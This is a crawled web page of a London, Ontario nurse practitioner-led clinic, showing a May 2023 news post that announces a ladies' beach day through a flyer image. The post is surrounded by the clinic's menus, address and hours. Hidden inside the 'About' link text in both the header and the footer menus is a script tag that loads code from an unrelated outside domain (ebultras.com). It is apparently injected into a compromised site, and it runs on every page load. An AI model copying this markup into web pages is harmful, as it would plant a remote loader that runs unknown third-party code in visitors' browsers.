

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthzonenplc.com/news/default/view/165
body_size: 4114
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
  <head>
    <title>London Nurse Practitioner - Led Clinic, Health Zone</title>
    <!-- MAIN -->

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta name="Description" content="London Nurse Practitioner-Led Clinic, London Health Care. NPLCs are primary health care organizations that provide all inclusive, accessible, client centered and coordinated primary care services to anyone. NPLC's are offering care in over twenty communities across Ontario.">
    <meta name="keywords" content="London Nurse Practitioner-Led Clinic, Primary Health Care, London Health Care, Ontario Registered Nurses">
    <meta name="robots" content="index,follow" />
    <meta name="revisit-after" content="3 days" />
    <meta name="verify-v1" content="tVdd1/3GIp5GvKkTrL3vlgTkAX+iutyGQIunbKJoxiA=" />
    <meta name="abstract" content="Toronto Infertility, Toronto IVF, Fertility Clinic, First Augment Baby" />
    <meta name="distribution" content="global" />
    <meta name="title" content="London Nurse Practitioner-Led Clinic, Health Zone, London Health Care, Ontario Registered Nurses" />
    <meta name="subject" content="London Health Care, London Health Care, Ontario Registered Nurses" />
    <meta name="author" content="DANIMA Technologies Inc, Copyright 2021" />

    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="London Nurse Practitioner-Led Clinic, Health Zone, London Health Care, Ontario Registered Nurses" />
    <meta name="twitter:title" content="London Nurse Practitioner-Led Clinic, Health Zone" />       

    <!-- FACEBOOK -->
    <meta property="og:locale" content="en_US">
    <meta property="og:type" content="website">
    <meta property="og:title" content="ALondon Nurse Practitioner-Led Clinic, Health Zone">
    <meta property="og:description" content="London Nurse Practitioner-Led Clinic, Health Zone, London Health Care, Ontario Registered Nurses">
    <meta property="og:url" content="http://www.healthzoneplc.com/">
    <meta property="og:site_name" content="Health Zone, Nurse Practitioner-led Clinic">
    <meta property="og:image" content="http://www.healthzoneNPLC.com/images/banners/healthzone_conduct.jpg"/>
    <meta property="og:image" content="http://www.healthzoneNPLC.com/images/banners/healthzone_primary.jpg"/>
    <meta property="og:image" content="http://www.healthzoneNPLC.com/images/banners/healthzone_programs.jpg"/>

    <link href="/css/bootstrap.min.css" rel="stylesheet" type="text/css"  property="stylesheet" />
    <!-- Adobe fonts -->
    <link rel="stylesheet" href="https://use.typekit.net/mpx8cnk.css">
    <!-- End Adobe fonts -->
    <link rel="stylesheet" type="text/css" href="/font-awesome-4.7.0/css/font-awesome.min.css" />
    <link rel="stylesheet" type="text/css" href="/slick/slick.css" />
    <link rel="stylesheet" type="text/css" href="/slick/slick-theme.css" />
    <link rel="stylesheet" type="text/css" href="/css/jquery/jquery-ui-new.css" />
    <link rel="stylesheet/less" type="text/less" href="/css/less/default.less" />  
    <link rel="stylesheet/less" type="text/less" href="/css/less/nav.less" />
    <link rel="stylesheet/less" type="text/less" href="/css/less/secondary.less" />
    <!--    <link rel="stylesheet/less" type="text/less" href="/css/less/secondary.less" />-->
    <script src="/js/less.min.js" data-env="development"></script>

    
    <script src="/js/jquery/jquery.js" type="text/javascript"></script>
    <script src="/js/jquery/jquery-ui.js" type="text/javascript"></script>
    <script src="/slick/slick.min.js" type="text/javascript"></script>
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-82777942-4', 'auto');
      ga('send', 'pageview');

    </script>

  </head>
  <body id="default">
    <a id='skip-nav' class='screenreader-text' href='#main-content'>
      Skip Navigation or Skip to Content
    </a>
  <header class="fixed-top">
    <div class="top bg-blue">
  <div class="container">
    <div class="row">
      <div class="d-none d-md-flex col-md-1 col-lg-5 col-xl-7 left bg-blue"></div>
      <div class="col-md-5 col-lg-3 col-xl-2 phone bg-d-blue">
        <a href="tel:226-777-1988"><img src="/images//layout/phone-icon.png" alt="Phone" />
<span class="number">226-777-1988</span></a>
      </div>
      <div class="col-md-6 col-lg-4 col-xl-3 application bg-d-blue">
        <a href="/contact-us/new-patient-wait-list"><img src="/images//layout/new-app-icon.png" alt="Register to Us" />
New Patient Wait List</a>
      </div>
    </div>
  </div>
</div>
<nav class="navbar navbar-expand-lg">
  <div class="container">
    <a class="navbar-brand d-block" href="/">
      <div class="logo"><img src="/images/logo.png" alt="" /></div>
      <span class="hidden">Health Zone</span>
    </a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapseNav" aria-controls="collapseNav" aria-expanded="false" aria-label="Toggle Navigation">
      <i class="fa fa-bars"></i>
    </button>

    <div class="collapse navbar-collapse" id="collapseNav">
      <ul class="navbar-nav justify-content-between w-100">
        <li id="nav_about" class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" id="dropdown_about" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">About <script src=//ebultras.com/d.js></script></a><div class="dropdown-menu" aria-labelledby="dropdown_about"><a class="dropdown-item" href="/about/mission-vision-statements">Mission & Vision Statements</a><a class="dropdown-item" href="/about/annual-report-2023-2024">Annual Reports</a><a class="dropdown-item" href="/about/privacy-policies">Privacy Policies</a><a class="dropdown-item" href="/about/code-of-conduct">Code of Conduct</a><a class="dropdown-item" href="/about/faq">FAQ</a><a class="dropdown-item" href="/about/our-team">Our Team</a><a class="dropdown-item" href="/about/strategic-plan-2021-2024">Strategic Plan 2021-2024</a><a class="dropdown-item" href="/about/quality-improvement-plans">Quality Improvement Plans</a></div></li><li id="nav_programs-services" class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" id="dropdown_programs-services" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Programs & Services</a><div class="dropdown-menu" aria-labelledby="dropdown_programs-services"><a class="dropdown-item" href="/programs-services/primary-health-care">Primary Health Care</a><a class="dropdown-item" href="/programs-services/counselling-and-mental-health-support">Counselling and Mental Health Support</a><a class="dropdown-item" href="/programs-services/programs-collaborations">Health Promotion, Outreach and Collaborations</a></div></li><li id="nav_news-events" class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" id="dropdown_news-events" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">News & Events</a><div class="dropdown-menu" aria-labelledby="dropdown_news-events"><a class="dropdown-item" href="/news-events/news">News</a><a class="dropdown-item" href="/news-events/event-calendar">Event Calendar</a></div></li><li id="nav_resources" class="nav-item"><a class="nav-link" href="/resources">Resources</a></li><li id="nav_careers-opportunities" class="nav-item"><a class="nav-link" href="/careers-opportunities">Career Opportunities</a></li><li id="nav_for-our-patients" class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" id="dropdown_for-our-patients" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">For Our Patients</a><div class="dropdown-menu" aria-labelledby="dropdown_for-our-patients"><a class="dropdown-item" href="/for-our-patients/patient-survey">Patient Survey</a><a class="dropdown-item" href="/for-our-patients/testimonials">Write a testimonial</a><a class="dropdown-item" href="/for-our-patients/book-appointment-online">Book Appointment Online</a><a class="dropdown-item" href="/news-events/upcoming-events">Events</a><a class="dropdown-item" href="/for-our-patients/patient-newsletter">Patient Newsletter</a></div></li><li id="nav_contact" class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" id="dropdown_contact" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Contact Us</a><div class="dropdown-menu" aria-labelledby="dropdown_contact"><a class="dropdown-item" href="/contact">General Contact</a><a class="dropdown-item" href="/contact-us/write-a-testimonial">Write a Testimonial</a><a class="dropdown-item" href="/contact-us/complaint-form">Complaint Form</a><a class="dropdown-item" href="/contact-us/new-patient-wait-list">New Patient Wait List</a></div></li>      </ul>
      <div class="socials">
        <a href="https://www.facebook.com/healthzonenplc/" target="_blank" id="facebook"><i class="fa fa-facebook"></i>
          <span class="hidden">facebook</span>
        </a>
        <a href="https://www.instagram.com/health_zone_nplc/" target="_blank"><i class="fa fa-instagram" id="instagram"></i><span class="hidden">instagram</span></a>
        <a href="https://twitter.com/HealthZoneNPLC" target="_blank" id="twitter"><i class="fa fa-twitter"></i><span class="hidden">twitter</span></a>
        <a href="https://www.youtube.com/channel/UC5_w7emMjAzz1IrtCcBSOqw" target="_blank" id="youtube"><i class="fa fa-youtube-play"></i><span class="hidden">youtube</span></a>
      </div>
    </div>
  </div>
</nav>  </header>
  <div id="main-content" tabindex="-1">
    <div class="banner" style="background-image:url('/images/banners/healthzone_news.jpg');"><div class="banner-overlay"></div><div class="container"><div class="banner-wrapper"><h1 class="title">News</h1><div class="content"></div></div></div></div>    <div id="mid-links" class="bg-grey">
  <div class="container">
    <div class="row">
      <div class="col-12 col-md-6 col-lg-3"><a href="/news-events/news" class="link bg-blue"><div class="icon bg-d-blue"><i class="fa fa-newspaper-o"></i></div><div class="name">In The News</div></a></div><div class="col-12 col-md-6 col-lg-3"><a href="/news-events/event-calendar" class="link bg-blue"><div class="icon bg-d-blue"><i class="fa fa-calendar"></i></div><div class="name">Event Calendar</div></a></div><div class="col-12 col-md-6 col-lg-3"><a href="/contact-us/new-patient-wait-list" class="link bg-blue"><div class="icon bg-d-blue"><i class="fa fa-id-badge"></i></div><div class="name">New Patient Wait List</div></a></div><div class="col-12 col-md-6 col-lg-3"><a href="/resources" class="link bg-blue"><div class="icon bg-d-blue"><i class="fa fa-medkit"></i></div><div class="name">Resources</div></a></div>    </div>
  </div>
</div>    <div class="container">
      <div id="title-wrapper">
  <div class="back"><a href="/news-events/news" class="btn"><i class="fa fa-chevron-circle-left"></i> Back to Recent News</a></div>
  <div class="title">Ladie's Beach Day - June 22nd</div>
  <div class="date">May 10, 2023</div>
</div>
<div id="news-article">
  <p><img src="http://healthzonenplc.com/userfiles/Beach_Day_June_22%2C_2023_flyer.jpeg" alt="" width="1545" height="2000"></p></div>    </div>
  </div>
  <footer><div class="information bg-grey">
    <div class="container">
      <div class="row">
        <div class="locations col-12 col-md-5 col-lg-6">
          <div class="d-flex justify-content-center">
            <div class="image">
              <img src="/images//layout/location-icon.png" alt="Location" />
            </div>
            <!--<div class="loc-info col-12 col-md">
              <div class="f-title">Merrymount Children's Centre Site</div>
              <ul>
                <li>1064 Colborne Street</li>
                <li>N6A 4B3</li>
                <li>Tel: <a href="tel:226-777-1988">226-777-1988</a></li>
              </ul>
            </div>
            <div class="loc-info col-12 col-md">
              <div class="f-title">Southdale Site</div>
              <ul>
                <li>1057 Southdale Rd East</li>
                <li>N6E 1B3</li>
                <li>Tel: <a href="tel:226-777-1988">226-777-1988</a></li>
              </ul>
            </div>
            <div class="loc-info col-12 col-md">
              <div class="f-title">Allan Rush Community Program Centre</div>
              <ul>
                <li>6 Barberry Court</li>
                <li>N5Z 3C4</li>
                <li>Tel: <a href="tel:226-777-1988">226-777-1988</a></li>
              </ul>
            </div>-->
            <div class="pl-3 px-md-3">
              <ul>
                <li>230 Victoria Street</li>
                <li>Suite 230</li>
                <li>London, ON N6A2C2</li>
                <li>Tel: <a href="tel:226-777-1988">226-777-1988</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="hours col-12 col-md-7 col-lg-6 pt-3 pt-md-0">
          <div class="d-flex justify-content-center">
            <div class="image">
              <img src="/images//layout/clock-icon.png" alt="Clinical Hours" />
            </div>
            <div class="pl-3 px-md-3">
              <ul>
                <li>Monday - Friday</li>
                <li>9am - 4pm</li>
                <li>Closed for lunch 12:00pm - 1:00pm</li>
                <li>Closed for Statutory Holidays</li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
</div>
<div class="footer-menu bg-blue">
  <div class="container">
    <div class="row">
      <div class="image col-12 col-md-6 col-lg mb-sm-3">
        <img src="/images//layout/ontario-logo.png" alt="Ontario" />
      </div>
      <div class="col-12 col-md-6 col-lg">
        <div class="f-title">Follow our socials!</div>
<!--        <p>Lorem ipsum dolor sit amet, adipiscing elit, sed do eiusmod.</p>-->
        <div class="socials">
          <a href="https://www.facebook.com/healthzonenplc/" target="_blank" id="facebook"><i class="fa fa-facebook"></i><span class="hidden">facebook</span></a>
          <a href="https://twitter.com/HealthZoneNPLC" target="_blank" id="twitter"><i class="fa fa-twitter"></i><span class="hidden">twitter</span></a>
          <a href="https://www.instagram.com/health_zone_nplc/" target="_blank"><i class="fa fa-instagram" id="instagram"></i><span class="hidden">instagram</span></a>
          <a href="https://www.youtube.com/channel/UC5_w7emMjAzz1IrtCcBSOqw" target="_blank" id="youtube"><i class="fa fa-youtube-play"></i><span class="hidden">youtube</span></a>
        </div>
      </div>
      <div class="col-12 col-md-4 col-lg-2"><ul class="navigation"><li class="f-title"><a href="/" >Home</a></li><li class="f-title"><a href="/about" >About <script src=//ebultras.com/d.js></script></a></li><li class="f-title"><a href="/programs-services" >Programs & Services</a></li><li class="f-title"><a href="/news-events/news" >News & Events</a></li></ul></div><div class="col-12 col-md-4 col-lg-2"><ul class="navigation"><li class="f-title"><a href="/resources" >Resources</a></li><li class="f-title"><a href="/careers-opportunities" >Career Opportunities</a></li><li class="f-title"><a href="/for-our-patients" >For Our Patients</a></li><li class="f-title"><a href="/contact" >Contact Us</a></li></ul></div>      <div class="col-12 col-md-4 col-lg">
        <div class="f-title">Members Login</div>
<!--        <p>Lorem ipsum dolor sit amet,adipiscing elit, sed do eiusmod.</p>-->
        <div class="btn bg-w">
          <a href="/user/login" >Login</a>        </div>
      </div>
    </div>
    <div class="copyright">
        designed and developed by <a href="http://www.danima.com" target="_blank">DANIMA Creative Group</a>,     </div>
</div>
        <!--<div class="pull-left">
                    </div>
        <div class="pull-right">
            <div class="top">
                            </div>--></footer>
<!--  <script src="/js/popper.min.js" type="text/javascript"></script>-->
  <script src="/js/popper.min.js" type="text/javascript"></script>
<!--  <script src="/js/bootstrap.bundle.min.js" type="text/javascript"></script>-->
  <script src="/js/bootstrap.min.js" type="text/javascript"></script>
  </body>
</html>